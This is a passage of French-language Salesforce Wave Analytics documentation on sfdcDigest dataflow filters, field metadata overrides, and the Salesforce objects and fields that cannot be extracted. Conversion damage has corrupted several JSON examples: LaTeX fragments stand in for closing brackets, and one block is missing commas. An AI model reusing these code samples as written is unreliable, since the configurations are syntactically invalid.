

Examinons quelques exemples de filtres structurés.



:

Exemple: Prenons l'exemple d'un filtre structuré de base. Pour analyser les encours des opportunités du trimestre fiscal 2 de l'exercice fiscal 2015, vous créez le fichier de définition du flux de données suivant en vue de générer le jeu de données approprié

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" },
            { "name": "SystemModstamp" }
         \frac{1}{\sqrt{2}}"filterConditions": [
               {
                  "field": "FiscalYear",
                  "operator": "=",
                  "value": "2015"
                },
                {
                  "field": "FiscalQuarter",
                  "operator": "=",
                  "value": "2"
               }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities_2015Q2",
         "name": "Opportunities 2015Q2",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
Remarque: Si vous ne spécifiez pas d'opérateur logique pour les conditions de filtrage multiple (comme dans cet exemple), Wave Analytics applique AND entre les conditions.

{

Exemple: Prenons l'exemple d'un filtre structuré avec un opérateur logique. Pour faciliter le calcul du chiffre d'affaires prévisionnel, vous créez le flux de données suivant afin d'afficher toutes les opportunités conclues ou dont la probabilité de conclusion est supérieure à 90 %.

```
"Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "AccountId" },
           { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "Probability" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
        ],
         "filterConditions": [
            {
               "operator": "OR",
               "conditions": [
                  {
                     "field": "StageName",
                     "operator": "=",
                     "value": "Closed Won"
                  },
                  {
                     "field": "Probability",
                     "operator": ">=",
                     "value": "90"
                  }
               ]
            }
        ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "OpportunitiesExpectedToWin",
         "name": "OpportunitiesExpectedToWin",
         "source": "Extract_Opportunities"
      }
   }
}
```
{

Exemple: Pour terminer, prenons l'exemple d'un filtre structuré avec des opérateurs logiques imbriqués. Vous créez le flux de données ci-dessous pour afficher toutes les opportunités conclues au cours du trimestre fiscal actuel et appartenant à l'un de vos deux subordonnés directs.

```
"Extract_Opportunities": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
        \frac{1}{2},
        "filterConditions": [
            {
                 "operator": "AND",
                 "conditions": [
                    {
                         "field": "CloseDate",
                         "operator": "=",
                         "value": "THIS_FISCAL_QUARTER",
                         "isQuoted": false
                     },
                     {
                         "operator": "OR",
                         "conditions": [
                             {
                                 "field": "OwnerId",
                                 "operator": "=",
                                 "value": "00540000000HfUz"
                             },
                             {
                                 "field": "OwnerId",
                                 "operator": "=",
                                 "value": "00540000000HfV4"
                             }
                         ]
                    }
                ]
            }
        ]
    }
},
"Register_Opportunities_Dataset": {
    "action": "sfdcRegister",
    "parameters": {
        "alias": "DirectReport Opportunities",
```
:

 $\ddot{\cdot}$ 

```
"name": "DirectReport Opportunities",
            "source": "Extract_Opportunities"
       }
   }
}
```
<span id="page-3599-1"></span>Filtre avancé dans une transformation sfdcDigest

Vous définissez le filtre avancé en utilisant une expression de clause WHERE SOQL (Salesforce Object Query Language). Utilisez un filtre avancé uniquement si vous maîtrisez le langage SOQL.

Exemple: Examinons un exemple de filtre avancé. Vous souhaitez extraire uniquement les enregistrements d'opportunités qui appartiennent à un utilisateur spécifique et dont la valeur ou la probabilité de conclusion est élevée. Vous créez le flux de données ci-dessous.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "Probability" },
            { "name": "OwnerId" }
         \frac{1}{\sqrt{2}}"complexFilterConditions": "OwnerId = '00540000000HfUz' AND (Amount > 100000
OR Probability > 75)"
        }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "FilteredOpportunities",
         "name": "FilteredOpportunities",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
# <span id="page-3599-0"></span>Remplacement des métadonnées de champ Salesforce

Vous pouvez remplacer les métadonnées de champ que la transformation sfdcDigest extrait d'un objet Salesforce pour afficher les données d'une autre façon dans un jeu de données. Par exemple, Wave Analytics peut ajouter une valeur par défaut aux enregistrements dont un champ présente des valeurs manquantes.

Vous pouvez ajouter les paramètres de champ ci-dessous à la transformation sfdcDigest afin de remplacer les métadonnées de champ
- **•** defaultValue
- **•** type
- **•** fiscalMonthOffset
- **•** isYearEndFiscalYear
- **•** firstDayOfWeek
- **•** isMultiValue
- **•** multiValueSeparator
- **•** precision
- **•** scale

Pour consulter une description de chaque paramètre de champ, reportez-vous à [Paramètres de champ](#page-3606-0). Pour des informations sur l'utilisation des attributs de métadonnées pour configurer les dates, reportez-vous à Gestion des dates dans les jeux de données.

Exemple: Prenons un exemple. Vous souhaitez remplacer des métadonnées extraites de l'objet Opportunité.

Vous ajoutez le texte en gras dans la définition du flux de données ci-dessous pour remplacer les métadonnées de champ dans l'objet Opportunité.

```
{
   "Extract Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            {
               "name": "Amount",
               "defaultValue":0
               "precision":18
               "scale":2
            },
            { "name": "StageName" },
            {
               "name": "CloseDate",
               "fiscalMonthOffset":9,
               "firstDayOfWeek":"2",
               "isYearEndFiscalYear":true
            },
            { "name":"AccountId" },
            { "name":"OwnerId" },
            {
               "name": "OpportunitySupportTeamMembers c",
               "type":"Text",
               "isMultiValue":true,
               "multiValueSeparator":","
               "precision":255
            }
         ]
      }
   },
   "Register_Opportunities_Dataset":{
      "action":"sfdcRegister",
```

```
"parameters":{
         "alias":"Opportunities",
         "name":"Opportunities",
         "source":"Extract_Opportunities"
      }
   }
}
```
# CONSULTER ÉGALEMENT :

#### [Transformation sfdcDigest](#page-3590-0)

# Objets et champs Salesforce non pris en charge

La transformation sfdcDigest ne peut pas extraire des données de tous les objets et de tous les champs Salesforce. Avant de configurer l'extraction d'objets Salesforce, tenez compte des limitations ci-dessous.

Pour plus d'informations sur l'ensemble des objets et des champs Salesforce, reportez-vous à [Référence des objets de Salesforce et de](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/) [Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

#### Objets non pris en charge

La transformation sfdcDigest ne peut pas extraire des données de ces objets Salesforce.

- **•** AuthProvider
- **•** BrandTemplate
- **•** ChatterConversation
- **•** ChatterConversationMember
- **•** ChatterMessage
- **•** ConnectedApplication
- **•** ContentFolderLink
- **•** ContentWorkspace
- **•** ContentWorkspaceDoc
- **•** CorsWhitelistEntry
- **•** CustomNotDeployed\_\_OwnerSharingRule
- **•** EmailDomainKey
- **•** EmailServicesAddress
- **•** EmailServicesFunction
- **•** EmailTemplate
- **•** EnvironmentHub
- **•** EnvironmentHubInvitation
- **•** EnvironmentHubMemberRel
- **•** FeedPollChoice
- **•** FeedPollVote
- **•** KnowledgeArticleVersion
- **•** LoginGeo

- **•** LoginHistory
- **•** NetworkActivityAudit
- **•** NetworkModeration
- **•** OrganizationProperty
- **•** OrgWideEmailAddress
- **•** OutboundField
- **•** PackageLicense
- **•** PartnerNetworkSyncLog
- **•** PermissionSet
- **•** PermissionSetLicense
- **•** Profile
- **•** ReputationLevel
- **•** ReputationLevelLocalization
- **•** ReputationPointsRule
- **•** SearchPromotionRule
- **•** SelfServiceUser
- **•** SetupAssistantProgress
- **•** SsoUserMapping
- **•** TenantSecret
- **•** Territory2ModelHistory
- **•** TwoFactorInfo
- **•** UserLogin
- **•** UserPackageLicense
- **•** UserProvAccount
- **•** UserProvAccountStaging
- **•** UserProvisioningConfig
- **•** UserProvisioningLog
- **•** UserProvisioningRequest
- **•** UserProvisioningRequestOwnerSharingRule
- **•** UserProvisioningRequestShare
- **•** UserProvMockTarget
- **•** WebLink
- **•** WebLinkLocalization

La transformation sfdcDigest ne peut pas extraire les données d'objets externes créés dans Salesforce. Les objets externes sont semblables à des objets personnalisés, mais ils sont mappés avec des données situées hors de Salesforce.

Si vous insérez un objet non pris en charge ou inaccessible dans la transformation sfdcDigest, le flux de données échoue à l'exécution avec un message d'erreur.

#### Champs non pris en charge

La transformation sfdcDigest ne peut pas extraire les données des champs suivants :





Si vous insérez un champ avec un champ non pris en charge dans la transformation sfdcDigest, le flux de données ignore le champ.

De plus, Salesforce recommande de ne pas extraire de données du champ MayEdit de l'objet Compte. L'extraction des données de ce champ provoque une diminution importante des performances et risque d'entraîner l'échec du flux de données.

### Types de champ non pris en charge

La transformation sfdcDigest ne peut pas extraire de données des champs de type :

- **•** base64
- **•** composite (notamment l'adresse et l'emplacement)
- **•** référence de groupe de catégorie de données
- **•** chaîne cryptée

Si vous insérez dans la transformation sfdcDigest un champ dont le type n'est pas pris en charge, le flux de données l'ignore.

#### CONSULTER ÉGALEMENT :

#### [Transformation sfdcDigest](#page-3590-0)

### Paramètres sfdcDigest

Lorsque vous définissez une transformation sfdcDigest, vous définissez l'attribut de l'action sur sfdcDigest et spécifiez les paramètres de l'objet et des champs que vous souhaitez extraire. Vous pouvez également spécifier les paramètres de filtrage des enregistrements extraits de l'objet Salesforce.

Vous pouvez spécifier les paramètres dans les sections suivantes du noeud sfdcDigest : parameters, fields et filterConditions.

# Paramètres

Le tableau ci-dessous présente des paramètres de la section parameters.





#### <span id="page-3606-0"></span>Attributs de champ

Le tableau ci-dessous présente des attributs de la section fields. Il présente également les attributs facultatifs que vous pouvez fournir pour remplacer les métadonnées de champ. Vous pouvez remplacer les métadonnées que la transformation sfdcDigest extrait d'un objet Salesforce afin d'afficher les données différemment dans un jeu de données. Par exemple, Wave Analytics peut ajouter une valeur par défaut aux enregistrements dont un champ présente des valeurs manquantes. Si vous ne remplacez pas les valeurs, Wave Analytics récupère les valeurs de Salesforce.



